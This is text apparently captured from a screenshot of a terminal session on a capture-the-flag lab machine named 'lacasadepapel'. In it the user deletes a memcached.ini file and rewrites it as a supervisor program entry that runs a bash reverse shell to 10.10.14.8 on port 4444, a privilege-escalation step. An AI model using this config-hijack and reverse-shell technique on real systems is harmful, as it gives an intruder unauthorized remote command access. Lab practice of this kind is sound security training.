 lacasadepapel [~]$ rm memcached.ini
rm: remove 'memcached.ini'? lacasadepapel [~]$ ls
memcached.ini  memcached.js   node_modules
lacasadepapel [~]$ rm memcached.
rm: can't remove 'memcached.': No such file or directory
lacasadepapel [~]$ rm memcached.ini
rm: remove 'memcached.ini'? y
lacasadepapel [~]$ ls
memcached.js  node_modules
lacasadepapel [~]$ echo -e "[program:memcached]\ncommand = bash -c 'bash -i  >&
/dev/tcp/10.10.14.8/4444 0>&1'" > memcached.ini
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = bash -c 'bash -i  >& /dev/tcp/10.10.14.8/4444 0>&1'
lacasadepapel [~]$ cat memcached.ini